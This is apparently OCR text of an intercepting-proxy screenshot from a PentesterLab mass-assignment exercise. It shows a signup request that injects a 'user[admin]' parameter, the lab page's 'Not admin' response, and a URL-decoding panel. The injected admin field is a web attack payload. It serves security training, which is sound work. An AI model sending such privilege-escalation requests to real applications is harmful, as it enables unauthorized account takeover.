 美化 Raw Hex \n
GET /massassign/example1/signup?user%5Badmin%5D=
asdasda&user%5Bpassword%5D=asdasd&submit=
%E6%8F%90%E4%BA%A4 HTTP/1.1
Host: 192.168.246.135
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer: http://192.168.246.135/massassign/example1/
Accept-Encoding: gzip, deflate, br
美化 Raw Hex 页面渲染 \n
PentesterLab.com
User:
Password: [REDACTED]
Not admin :/
© PentesterLab 2013
选择 49 (0x31)
选中文本
user%5Badmin%5D=asdasda&user%
5Bpassword%5D=asdasd
解码: URL编码
user[admin]=asdasda&user[pass
word]=asdasd
取消 应用变更